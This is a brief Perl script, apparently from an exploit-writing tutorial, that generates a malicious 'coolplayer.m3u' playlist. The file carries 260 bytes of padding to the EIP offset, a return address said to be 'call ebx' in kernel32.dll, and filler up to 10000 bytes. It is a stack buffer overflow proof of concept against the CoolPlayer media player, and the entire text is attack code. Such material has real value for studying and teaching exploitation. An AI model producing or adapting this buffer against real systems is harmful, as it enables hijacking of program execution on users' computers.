 #!/usr/bin/perl
my $buffsize = 10000; # set consistent buffer size
my $junk = "\xcc" x 260; # offset to EIP
my $eip = pack('V', 0x7c810395); # call ebx from kernel32.dll
my $sploit = $junk.$eip; # build sploit portion of buffer
my $fill = "\x43" x ($buffsize - (length($sploit))); # fill remainder of buffer for size consistency
my $buffer = $sploit.$fill; # build final buffer
# write the exploit buffer to file
my $file = "coolplayer.m3u";
open(FILE, ">$file");
print FILE $buffer;
close(FILE);
print "Exploit file [" . $file . "] created\n";
print "Buffer size: " . length($buffer) . "\n";